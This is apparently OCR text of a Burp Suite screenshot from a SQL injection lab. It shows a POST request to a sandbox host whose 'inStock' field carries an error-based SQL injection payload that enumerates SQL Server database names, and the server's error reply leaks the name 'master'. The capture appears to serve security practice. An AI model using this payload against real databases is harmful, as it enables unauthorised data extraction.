 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+2+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:33:07 GMT
4 Content-Type: application/json
5 Content-Length: 192
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'master' to data type int. (245) (SQLExecDirectW)\")"
}